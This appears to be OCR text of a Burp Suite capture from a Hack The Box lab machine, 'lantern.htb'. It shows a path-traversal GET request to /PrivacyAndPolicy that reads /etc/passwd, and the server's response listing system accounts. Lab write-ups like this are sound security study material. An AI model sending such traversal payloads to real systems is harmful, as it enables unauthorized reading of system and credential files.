 Pretty Raw Hex \n
GET //PrivacyAndPolicy?lang=../../../../../&ext=./etc/passwd HTTP/1.1
Host: lantern.htb
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: inline; filename=passwd
4 Content-Length: 1882
5 Content-Type: application/octet-stream
6 Date: Tue, 12 Nov 2024 04:47:28 GMT
7 Date: Tue, 12 Nov 2024 04:47:28 GMT
8 Etag: "1722519055.3920088-1882-479859203"
9 Last-Modified: Thu, 01 Aug 2024 13:30:55 GMT
10 Server: Skipper Proxy
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 pollinate:x:105:1::/var/cache/pollinate:/bin/false
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
38 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
40 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
43 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 tomas:x:1000:1000:tomas:/home/tomas:/bin/bash
45 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
46 _laurel:x:998:998::/var/log/laurel:/bin/false
47